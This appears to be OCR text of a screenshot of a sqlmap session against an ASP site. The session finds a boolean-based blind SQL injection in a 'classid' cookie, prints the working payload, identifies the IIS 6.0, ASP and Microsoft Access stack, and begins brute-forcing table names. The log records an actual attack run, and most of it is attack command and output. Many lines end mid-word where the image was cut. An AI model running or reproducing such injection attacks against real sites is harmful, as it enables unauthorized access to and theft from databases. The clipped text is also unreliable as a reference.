 C:\Python27\s /otype.asp" --cookie
ssid=2" --level 2 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
consent is illegal. It is the end user's responsibility to obey all applic
local, state and federal laws. Developers assume no liability and are not r
sible for any misuse or damage caused by this program
[*] starting at 22:55:45
[22:55:45] [INFO] resuming back-end DBMS 'microsoft access'
[22:55:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: Cookie
Parameter: classid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=2 AND 7374=7374
---
[22:55:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:55:46] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:55:46] [INFO] fetching number of tables for database 'Microsoft_Access_
rdb'
[22:55:46] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[22:55:46] [INFO] retrieved:
[22:55:46] [INFO] heuristics detected web page charset 'GB2312'
[22:55:46] [WARNING] reflective value(s) found and filtering out
[22:55:46] [WARNING] in case of continuous data retrieval problems you are
ed to try a switch '--no-cast' or switch '--hex'
[22:55:46] [WARNING] unable to retrieve the number of tables for database '
soft_Access_masterdb'
[22:55:46] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[22:55:49] [INFO] checking table existence using items from 'C:\Python27\sq
txt t'
[22:55:49] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[22:55:50] [INFO] starting 5 threads